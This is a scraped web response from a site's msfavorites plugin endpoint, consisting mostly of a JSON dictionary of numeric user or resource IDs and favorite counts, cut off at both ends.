3891":1,"60418":1,"105757":2,"124750":1,"122206":1,"118379":1,"121344":2,"86033":1,"28466":1,"69111":1,"108935":1,"118305":1,"124555":1,"122273":1,"124036":1,"121392":1,"124797":1,"124788":1,"114329":1,"124681":1,"123905":1,"112438":1,"88822":1,"27921":1,"124024":1,"112716":2,"123773":1,"89758":1,"104601":1,"122477":1,"123638":1,"116179":1,"123218":1,"107896":1,"107907":1,"114454":1,"115938":1,"120689":1,"124035":1,"124073":1,"121777":1,"121778":1,"122901":1,"9498":1,"53848":1,"22359":1,"85434":1,"88747":1,"117357":1,"122578":1,"122579":1,"23929":1,"123787":1,"119680":1,"116166":1,"124133":1,"122432":1,"120507":1,"8643":1,"53895":1,"123854":1,"122302":1,"123145":1,"112356":1,"105937":1,"124521":1,"124349":1,"112258":1,"69267":1,"92284":1,"121800":1,"105772":1,"106155":1,"68568":1,"92111":1,"108132":1,"119806":1,"119860":1,"120061":1,"123530":1,"123824":1,"124893":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1764983573915
body_size: 31813
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1764983573915","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13177":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":1,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":3,"11809":2,"1637":2,"2429":1,"933":2,"938":1,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":7,"5258":1,"2249":7,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":6,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":1,"9500":1,"9448":2,"9444":4,"10248":4,"10647":2,"10638":1,"10578":2,"1677":1,"1142":1,"631":4,"1211":6,"14160":2,"14158":3,"563":3,"6070":2,"5793":1,"2366":1,"966":5,"12008":4,"2377":4,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"11010":1,"5899":1,"5826":1,"5825":2,"5811":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":4,"9723":1,"5423":1,"2644":7,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":5,"6338":1,"6490":3,"7124":2,"12894":1,"2472":1,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":3,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":13,"13255":12,"13235":3,"13234":1,"13227":1,"11938":11,"11626":3,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":2,"13072":2,"13069":1,"13064":2,"13085":1,"13080":2,"13079":3,"12040":3,"7574":1,"1134":1,"13257":5,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":6,"13252":5,"935":18,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":3,"712":4,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":1,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":3,"735":4,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":7,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":8,"11426":2,"11027":1,"10695":2,"9962":4,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":8,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":6,"861":4,"13608":2,"12886":2,"14061":1,"12595":3,"9516":4,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":2,"10440":1,"10046":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":2,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":4,"1857":1,"1409":5,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":5,"731":3,"597":2,"593":10,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":1,"14299":3,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":4,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":5,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":3,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":1,"1889":3,"13232":10,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":3,"14293":1,"11413":1,"12351":3,"11686":1,"5921":1,"1089":1,"9468":1,"13906":3,"9552":1,"14281":1,"1008":7,"5914":1,"2361":1,"13525":2,"13076":3,"14063":1,"13238":15,"8388":1,"12620":1,"9491":1,"14396":1,"14233":1,"490":1,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":2,"13818":1,"13804":1,"13802":2,"10277":1,"655":2,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"697":1,"4438":1,"2886":1,"1553":2,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":2,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":1,"792":2,"1885":6,"9085":5,"897":2,"1087":1,"2161":2,"217":2,"2407":2,"1266":1,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":2,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":2,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":5,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":3,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":2,"9634":5,"9677":1,"9690":2,"9567":4,"9549":3,"9539":1,"9453":3,"8791":1,"1711":2,"1685":3,"1515":7,"1171":4,"866":1,"802":2,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13115":1,"13099":3,"13051":3,"13049":3,"13048":3,"13046":6,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"957":1,"797":18,"778":1,"739":1,"699":1,"633":4,"636":2,"552":2,"324":1,"245":12,"14455":4,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"851":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":1,"857":4,"822":2,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":4,"10365":2,"4648":1,"4646":2,"4642":4,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":3,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":1,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":2,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":6,"10261":2,"519":4,"12409":1,"12408":3,"14528":2,"14457":1,"14330":1,"14207":1,"12318":8,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":5,"11893":4,"11042":1,"11411":4,"1091":3,"12675":1,"13194":1,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":8,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":2,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":3,"292":3,"11566":2,"11549":3,"11318":2,"11305":2,"6455":1,"6307":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":4,"10335":3,"4767":1,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":2,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":3,"14857":2,"6014":1,"5873":3,"823":1,"759":2,"746":1,"718":1,"616":5,"9740":1,"7389":1,"14863":1,"536":2,"200":1,"14861":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":3,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":3,"10822":2,"1831":1,"11900":3,"1111":2,"13945":1,"2392":1,"404":6,"2899":1,"3055":1,"14232":1,"14290":1,"5874":3,"3261":3,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":2,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":4,"11283":7,"8607":1,"6528":2,"4128":2,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":1,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":1,"10750":2,"10841":3,"11802":10,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":5,"2073":2,"1991":1,"1022":2,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":1,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":2,"11053":1,"293":4,"14848":3,"14462":1,"14444":3,"14437":1,"1371":1,"1346":4,"9906":1,"1365":3,"1457":3,"10303":4,"3539":1,"3533":1,"12875":2,"13307":1,"7645":4,"14427":4,"14803":1,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"319":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":1,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"954":1,"654":2,"13222":1,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":3,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":4,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":4,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":4,"15144":2,"9168":3,"15159":3,"5946":1,"7788":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":5,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":3,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":3,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"1151":1,"834":4,"850":4,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":1,"621":6,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"1510":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":4,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"1135":2,"15051":1,"15119":1,"15134":1,"15048":5,"10604":3,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"9222":1,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":2,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":6,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"1600":4,"14411":3,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":1,"15094":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":5,"1225":7,"1758":1,"15189":1,"15168":1,"2963":1,"1288":1,"736":2,"346":2,"14976":1,"2002":2,"10793":1,"8482":2,"5292":3,"9842":2,"15210":1,"10074":1,"10013":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":5,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":2,"15146":2,"15013":1,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":2,"14815":1,"2066":3,"8480":5,"1320":1,"11416":1,"4117":1,"13239":4,"2416":2,"15240":1,"13254":2,"13243":1,"13240":3,"13233":5,"13231":2,"13230":3,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":3,"12728":2,"12727":1,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":1,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":2,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":2,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"11720":1,"14309":2,"1680":3,"15038":1,"5980":2,"12429":2,"14609":1,"14373":2,"15280":1,"1083":2,"765":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"7797":1,"9823":1,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":3,"13119":1,"13168":1,"11655":1,"242":4,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":3,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":1,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":6,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":6,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":30,"2441":4,"2458":4,"1879":3,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":3,"15277":4,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"1833":1,"15226":5,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":3,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"1372":2,"15328":5,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"1966":1,"5836":1,"9169":4,"15331":1,"15316":3,"15314":6,"8382":1,"8378":1,"8842":1,"5904":1,"14673":2,"6017":1,"11624":1,"11565":1,"1237":1,"2738":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":1,"12431":1,"10072":1,"10070":1,"10069":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":1,"499":2,"9711":2,"9683":2,"3576":2,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"11500":1,"1683":1,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":1,"2941":2,"2071":2,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"2358":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":3,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":2,"15496":1,"15485":2,"15318":3,"15313":1,"486":2,"1376":2,"12971":1,"11105":1,"9098":3,"7648":2,"11412":2,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":1,"1479":2,"9100":2,"10319":2,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"340":2,"1325":2,"8741":1,"4304":1,"4110":2,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":1,"14221":1,"15069":1,"11613":4,"10265":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"15461":1,"12289":1,"15320":1,"14346":1,"11912":1,"11910":1,"4121":5,"15555":1,"15165":2,"1094":3,"10842":1,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"15554":2,"4688":2,"2051":1,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":1,"4772":1,"1203":1,"333":4,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":2,"10100":2,"10080":1,"10055":1,"1832":1,"14880":2,"546":3,"15431":1,"12362":1,"2113":1,"1985":1,"4855":2,"11166":2,"9152":2,"9588":1,"15077":1,"15023":2,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8768":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":1,"14415":2,"15361":1,"15378":1,"1696":3,"1737":2,"9177":3,"9153":1,"9146":3,"327":1,"745":1,"12466":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":3,"11217":3,"11207":1,"9070":3,"15595":1,"11164":4,"12906":1,"14267":2,"12320":1,"176":2,"2152":5,"2139":2,"15681":1,"15679":5,"8333":1,"11896":2,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":1,"9693":1,"950":2,"611":2,"942":2,"15471":5,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5389":4,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":2,"413":3,"1227":1,"15505":1,"15454":2,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":3,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":2,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":3,"15687":2,"15513":1,"15784":10,"15785":4,"15596":2,"15899":2,"9622":1,"16118":1,"1713":1,"14426":4,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":5,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":1,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":9,"16698":1,"15002":2,"15792":1,"16425":2,"16379":4,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"5848":1,"15542":3,"1169":2,"16253":1,"2387":2,"16415":3,"15966":1,"16632":1,"8496":3,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"16904":3,"15467":3,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"376":2,"16446":1,"16745":2,"15980":1,"16998":1,"2395":2,"15509":2,"8124":1,"252":2,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":1,"17006":2,"4116":3,"5786":3,"2001":3,"17037":1,"16688":3,"362":4,"395":2,"12785":2,"2374":1,"643":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":3,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"15947":1,"9948":2,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":1,"15692":1,"15841":1,"15459":8,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":1,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":2,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":2,"14305":1,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"16019":2,"14910":1,"16798":2,"461":3,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":1,"841":1,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":2,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":2,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":2,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":3,"17595":2,"11721":1,"15913":1,"711":1,"4645":3,"1124":1,"1192":1,"1611":2,"1896":1,"2089":4,"2153":3,"5749":1,"7467":1,"11710":2,"17862":1,"12349":1,"16787":6,"15453":1,"17593":1,"1520